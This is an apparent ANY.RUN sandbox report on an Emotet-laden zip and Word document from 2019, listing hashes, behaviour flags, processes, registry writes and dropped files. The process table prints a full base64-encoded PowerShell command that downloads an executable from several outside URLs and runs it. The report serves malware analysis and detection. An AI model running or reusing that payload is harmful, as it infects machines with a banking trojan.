


| File name: | sample.zip |
| Full analysis: | https://app.any.run/tasks/fd729e81-22e5-4de1-a23a-2a0f2497ebae |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 15:20:33 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | E0BAAF15FF9ABA4CCACC7901461A7B7D |
| SHA1: | 43A91D452F6BE306CFB1F0C0C0710C775780991C |
| SHA256: | 785A7393000AEA7B7F5E252E9DC22936666853C38B2BB34C92530095D45CD16C |
| SSDEEP: | 3072:R8BZjyqMxwEQkPSMc9eva6ziHeGVp6meADYEX1ZYIG0VM8t:R8B5BMfIoaNRVgWDTX1ZbG4 |


MALICIOUS
Drops known malicious document
- WinRAR.exe (PID: 2104)
SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 2064)
Executed via WMI
- powershell.exe (PID: 2064)
Creates files in the user directory
- powershell.exe (PID: 2064)
INFO
Dropped object may contain Bitcoin addresses
- WinRAR.exe (PID: 2104)
Manual execution by user
- WINWORD.EXE (PID: 3012)
Creates files in the user directory
- WINWORD.EXE (PID: 3012)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3012)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 788 |
|---|---|
| ZipBitFlag: | 0x0001 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:10:14 15:20:03 |
| ZipCRC: | 0x5e240e69 |
| ZipCompressedSize: | 166608 |
| ZipUncompressedSize: | 280064 |


| ZipFileName: | 39b828dfbbee573d93584d84c0ed2e9bfac65f44d9acab1a97bd052bd0e5b7b6.bin |
Total processes
41
Monitored processes
3
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2064 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABiADMAMAAyAGIAMwA4ADAANwAwADAANgA9ACcAYwAwADAAMAAwADgAMwBjAGMAMwAwACcAOwAkAGIANQAyADAAOQAzADIAMAA3ADcAMAAwACAAPQAgACcANQAyADAAJwA7ACQAYgA0ADgAOAAzADUAYgA5ADAAMwAwAD0AJwBiADAANgBiAGMAeAAyADAANwA3ADAAMAB4ACcAOwAkAHgAMABjAHgANAA1AHgAMAA0AHgAOAA4AHgAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAGIANQAyADAAOQAzADIAMAA3ADcAMAAwACsAJwAuAGUAeABlACcAOwAkAHgANgA0ADcANgA1ADMAMQBiADEAYwA9ACcAeABjADgAMAA4ADAAMAAzADcAMQA5ADUANwAnADsAJABjADcAYgA0ADMAMgA2ADkAOQAxADEANwBiAD0AJgAoACcAbgBlAHcALQBvAGIAJwArACcAagBlAGMAJwArACcAdAAnACkAIABOAGUAVAAuAHcARQBCAGMAbABpAEUATgBUADsAJABjADkAMQAwAHgANQA3AGIAOABjADMAPQAnAGgAdAB0AHAAcwA6AC8ALwB0AG8AbgBnAGQAbwBnAGkAYQByAGUALgBjAG8AbQAvAGkAYgBrAHMAbABxAGsAMQBsAGYALwBmAHAAbQBmADEAXwB3AHoAMwBzAHIALQA4ADcANQAwADEANAAwADYANwAvAEAAaAB0AHQAcABzADoALwAvAGUAZwB5AGEAbgBwAHUAbABzAGUALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAGkAMQBuAHoAXwB1AGEAdABhADAAMwAzADUAYQAtADYALwBAAGgAdAB0AHAAcwA6AC8ALwBzAHAAYQBjAGUANABwAHIAbwBtAG8AdABpAG8AbgBzAC4AYwBvAG0ALwBhAHMAcwBlAHQAcwAvAHUAcABsAG8AYQBkAHMALwBhAGgAbgB4AFIARwByAHkALwBAAGgAdAB0AHAAOgAvAC8AMQAwADAAMABhAHQAYQBwAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AdQBwAGwAbwBhAGQAcwAvADAAZwA3AGMAXwB0AGUANgBqAGoAYgBtAGMALQAxADYALwBAAGgAdAB0AHAAOgAvAC8AYQBjAGEAZABlAG0AaQBhAC4AcwBwAHIAaQBuAHQANwAuAG4AZQB0AC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAE8ASABLAGQATQBmAFkAdgB1AC8AJwAuACIAUwBQAGAATABpAFQAIgAoACcAQAAnACkAOwAkAGMAOAA5ADMANAAwADYAMgAwADIANwAxAGMAPQAnAGMAMAAxADIAMAA1ADAAeAAzAGIAMgAwACcAOwBmAG8AcgBlAGEAYwBoACgAJABiADAAOAA3ADAAMgAwADAANwA0ADMAIABpAG4AIAAkAGMAOQAxADAAeAA1ADcAYgA4AGMAMwApAHsAdAByAHkAewAkAGMANwBiADQAMwAyADYAOQA5ADEAMQA3AGIALgAiAGQAbwB3AGAATgBMAG8AQQBkAGAARgBpAGwARQAiACgAJABiADAAOAA3ADAAMgAwADAANwA0ADMALAAgACQAeAAwAGMAeAA0ADUAeAAwADQAeAA4ADgAeAApADsAJABjAGMAMAAyADMANAA1ADYAMAA1AGIAPQAnAGMAOABiADkANwA4ADEAMwA5ADIAMgA0ADUAJwA7AEkAZgAgACgAKAAuACgAJwBHACcAKwAnAGUAdAAtACcAKwAnAEkAdABlAG0AJwApACAAJAB4ADAAYwB4ADQANQB4ADAANAB4ADgAOAB4ACkALgAiAEwAZQBOAEcAYABUAEgAIgAgAC0AZwBlACAAMwA3ADEAMAA1ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAFMAVABgAEEAUgBUACIAKAAkAHgAMABjAHgANAA1AHgAMAA0AHgAOAA4AHgAKQA7ACQAeABiADAAMAB4AGMAYwA4ADAAMAAyADAAPQAnAGMAMQAyADgAMQAzADIANAA4ADEAMwAnADsAYgByAGUAYQBrADsAJABjADgAMAAwADYAMABjADgANABiADcAPQAnAGIANAAwADAANAAyADAANwA2AGIAYgAwACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAHgAMAA0ADAAOABiAGMAMgAwAHgAMAA9ACcAeAA1ADMAYgA4ADAANwAwADAAOAAwACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2104 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\sample.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||

| 3012 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\papajohns.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
2 571
Read events
1 738
Write events
695
Delete events
138
Modification events
| (PID) Process: | (2104) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2104) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2104) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2104) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\sample.zip | |||
| (PID) Process: | (2104) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2104) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2104) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2104) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2104) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (3012) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | y9e |
Value: 79396500C40B0000010000000000000000000000 | |||
Executable files
0
Suspicious files
3
Text files
2
Unknown types
17
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3012 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR2159.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2064 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\Z5XHP0OQQF4RQYA731J7.temp | — | |
MD5:— | SHA256:— | |||
| 2104 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb2104.45929\39b828dfbbee573d93584d84c0ed2e9bfac65f44d9acab1a97bd052bd0e5b7b6.bin | document | |
MD5:— | SHA256:— | |||
| 3012 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1280871A.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3012 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3012 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
